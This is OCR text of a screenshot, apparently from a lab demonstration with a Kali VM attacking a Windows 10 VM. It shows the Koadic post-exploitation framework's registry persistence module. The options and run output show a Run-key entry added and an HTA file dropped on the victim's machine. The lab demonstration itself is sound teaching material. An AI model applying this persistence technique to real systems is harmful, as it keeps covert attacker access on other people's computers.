 Hacker's Kali Machine - VMware Workstation
File Edit View VM Tabs Help
Home Hacker's Kali Machine
ictim's Windows 10 Machine
1 2 3 4 16:57
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: ~
(koadic: imp/per/registry)$ info
NAME VALUE REQ DESCRIPTION
PAYLOAD 0 yes payload to stage
CLEANUP false yes will remove the registry key
DIRECTORY %TEMP% no writeable directory for output
RETRYATTEMPTS 5 yes number of times to retry calling back before self-terminating (-1
= infinite)
RETRYDELAY 60 yes seconds between retry attempts
ZOMBIE 1 yes the zombie to target
(koadic: imp/per/registry)$ run
[*] Zombie 1: Job 12 (implant/persist/registry) created.
[+] K0adic key added to registry.
[>] reg delete HKCU\Software\Microsoft\Windows\CurrentVersion\Run /v K0adic /f
[+] HTA file dropped at C:\Users\Maverick\AppData\Roaming\OBAFPTBABV.hta
[>] del /f C:\Users\Maverick\AppData\Roaming\OBAFPTBABV.hta
[+] Zombie 1: Job 12 (implant/persist/registry) completed.
[!] Zombie 0: Timed out.
[!] Zombie 1: Timed out.
(koadic: imp/per/registry)$
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.